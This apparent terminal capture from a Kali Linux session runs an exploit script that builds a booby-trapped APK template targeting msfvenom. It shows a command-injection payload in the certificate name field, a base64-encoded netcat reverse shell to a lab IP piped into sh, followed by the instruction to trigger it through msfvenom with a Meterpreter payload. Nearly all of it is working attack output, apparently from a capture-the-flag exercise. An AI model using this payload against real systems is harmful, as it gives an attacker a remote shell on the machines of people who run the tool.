 kali@Netpal:~/Desktop$ ./msfvenom_apk_template.py
[+] Manufacturing evil apkfile
Payload: nc -nv 10.10.14.22 4444
-dname: CN='|echo bmMgLW52IDEwLjEwLjE0LjIyIDQ0NDQ= | base64 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm
will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algor
ithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing
and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmp1nk0h8rg/evil.apk
Do: msfvenom -x /tmp/tmp1nk0h8rg/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4
444 -o /dev/null
kali@Netpal:~/Desktop$ ls /tmp/tmp1nk0h8rg/
empty  evil.apk  signing.keystore